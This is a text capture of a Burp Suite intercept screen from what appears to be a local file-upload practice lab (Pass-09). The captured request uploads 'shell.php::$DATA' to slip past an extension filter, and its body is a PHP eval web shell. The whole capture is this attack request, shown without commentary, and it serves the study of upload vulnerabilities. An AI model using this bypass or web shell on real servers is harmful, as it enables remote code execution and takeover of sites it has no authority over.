 Intercept HTTP history WebSockets history Options
Request to http://www.upload.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8EVONAnZ8dSVK6aa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.upload.com/Pass-09/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundary8EVONAnZ8dSVK6aa
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['1']);phpinfo();?>
20 ------WebKitFormBoundary8EVONAnZ8dSVK6aa
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundary8EVONAnZ8dSVK6aa--
25